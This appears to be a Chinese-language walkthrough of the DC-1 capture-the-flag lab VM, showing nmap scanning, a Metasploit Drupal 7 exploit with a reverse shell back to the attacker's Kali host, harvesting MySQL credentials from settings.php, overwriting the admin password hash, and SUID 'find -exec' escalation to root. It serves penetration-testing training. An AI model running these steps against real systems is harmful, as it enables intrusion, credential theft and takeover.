DC-01靶场渗透

DC—01靶机

BushSEC



首先进入kali,查看本机IP,由于我们不知道靶场的IP,先进行信息收集

查看kali本机所在网段

ip address



我们知道了网段,但不知道靶机IP是多少,那么我们将对该网段进行信息收集

nmap -sP 192.168.121.0/24

我们可以发现了多个存活IP,理论上我们要对每个IP进行端口扫描,但根据经验254是网关排除,那么1,129,分别对应着Windows,kali,那么DC-01的地址为192.168.1.130



对192.168.1.130进行端口扫描

nmap -sV 192.168.121.130

发现开启了22、80、111、49528端口



我们先对http服务进行访问

确定架构类型

Powered by Drupal启动msf

msfconsole搜索漏洞



search drupal 7

逐个对等级为excellent的漏洞使用

use 1查看需要设置的选项



show options



设置目的ip

set rhosts 192.168.121.130设置回连地址

set lhost 192.168.121.129运行

run反弹shell

shell为了后续操作的方便,建议获取交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

ls一下看到第一个flag

Every good CMS needs a config file - and so do you.每个好的CMS都需要一个配置文件,你也需要一个配置文件。



根据提示进入drupal系统的配置页面:

cd /var/www/sites/default

cat settings.php

得到flag2:爆破和字典攻击不是获得访问的唯一方法(你将需要访问)。你可以使用这些凭据做什么?

获取的是mysql的用户名和密码,让我们尝试登录



mysql -udbuser -pR0ck3t登录成功,打印数据库

show databases;



进入drupaldb数据库中并打印所有表

use drupaldb

show tables;

我们在全部的表中找到了用户表(users)

我们查看一下



select * from users;看起来这个密码加密了

查询一下官方文档

exit退出mysql命令行

更改密码



./scripts/password-hash.sh 123456

进入数据库更新



update drupaldb.users set pass = '$S$DIflkOFTnvBJ2WH8Ha75bbc1tUMQ.3B0cvAhF.O4Zt6nAMUmLoXk' where name = 'admin';

显示ok则修改成功



去浏览器进行登录看看

登录成功



在content页面找到了flag3

特殊的 perms 会帮助你找到通行证,但是你需要执行 -exec 这个命令才能弄清楚如何在 shadow 中得到什么。



接下来根据上一步提示来获取 root 权限(SUID提权)查看创建 flag1.txt 文件用户的权限

使用find以flag1.txt 的身份反弹shell

find flag1.txt -exec whoami \;

find flag1.txt -exec '/bin/sh' \;

我们获得的root权限,直接查询flag



find / -name "*flag*"

我们找到了flag4



查看显示

是否可以使用相同的方法查找或访问根中的标志?可能吧。但也许没那么容易还是很容易?但我们已经是root用户了,继续查看发现了thefinalflag.txt

well down,完结撒花